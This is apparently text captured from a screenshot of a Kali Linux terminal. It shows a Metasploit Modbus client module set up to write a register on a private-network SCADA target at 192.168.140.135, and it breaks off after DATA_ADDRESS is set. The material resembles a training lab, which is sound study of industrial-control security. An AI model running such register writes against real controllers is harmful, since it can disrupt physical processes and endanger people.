 kali@kali: ~
[*eth0]
12:15 AM
0%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
msf5 auxiliary(scanner/scada/modbusclient) > set RHOSTS 192.168.140.135
RHOSTS => 192.168.140.135
msf5 auxiliary(scanner/scada/modbusclient) > set ACTION WRITE_REGISTER
ACTION => WRITE_REGISTER
msf5 auxiliary(scanner/scada/modbusclient) > set ACTION WRITE_REGISTER
ACTION => WRITE_REGISTER
msf5 auxiliary(scanner/scada/modbusclient) > set DATA_ADDRESS 5